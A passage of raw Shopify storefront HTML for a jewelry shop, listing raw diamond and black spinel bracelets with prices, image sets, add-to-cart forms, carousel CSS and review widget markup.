        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364707199"
              data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364641663"
              data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364608895"
              data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364903807"
              data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="raw-black-diamond-bracelet-i-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/raw-black-diamond-bracelet-i-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=2000" alt="Raw Black Diamond Bracelet I (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364707199" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287211903">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364707199" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                  alt="Raw Black Diamond Bracelet I (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "product_id":
                15450364707199, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["LIMITED","NEW"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                      alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600", "product_id":
                      15450364674431, "variant_id":
                      56576287146367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                      alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600", "product_id":
                      15450364641663, "variant_id":
                      56576287113599, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                      alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600", "product_id":
                      15450364608895, "variant_id":
                      56576287179135, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                      alt="Raw Black Diamond Bracelet III (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                      { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600", "product_id":
                      15450364903807, "variant_id":
                      56576287670655, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e660 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-black-diamond-bracelet-i-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Black Diamond Bracelet I (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>590 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-black-diamond-bracelet-i-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364707199"
        data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364674431"
              data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364641663"
              data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364608895"
              data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364903807"
              data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="raw-black-diamond-bracelet-iii-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/raw-black-diamond-bracelet-iii-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=2000" alt="Raw Black Diamond Bracelet III (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364903807" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287670655">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364903807" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                  alt="Raw Black Diamond Bracelet III (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "product_id":
                15450364903807, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e660 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["LIMITED","NEW"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                      alt="Raw Black Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600", "product_id":
                      15450364707199, "variant_id":
                      56576287211903, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                      alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600", "product_id":
                      15450364674431, "variant_id":
                      56576287146367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                      alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600", "product_id":
                      15450364641663, "variant_id":
                      56576287113599, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                      alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600", "product_id":
                      15450364608895, "variant_id":
                      56576287179135, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-black-diamond-bracelet-iii-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Black Diamond Bracelet III (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>660 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-black-diamond-bracelet-iii-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364903807"
        data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364707199"
              data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364674431"
              data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364641663"
              data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364608895"
              data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=2000" alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)" srcset="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15450364641663" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56576287113599">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15450364641663" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
